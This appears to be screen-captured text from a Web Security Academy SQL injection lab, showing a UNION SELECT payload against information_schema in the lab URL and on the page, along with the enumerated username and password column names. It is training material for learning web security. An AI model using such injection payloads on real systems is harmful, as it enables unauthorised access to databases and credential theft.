 SQL injection attack, listing the d
https://0a0100ce04aa23e381caeefe00ef0072.web-security-academy.net/filter?category=%27+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+table_name=%27users_mfsfbq%27--
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT column_name, NULL FROM
information_schema.columns WHERE
table_name='users_mfsfbq'--
Refine your search:
All Corporate gifts Gifts Pets Tech gifts Toys & Games
username_faizic
password_dzjhov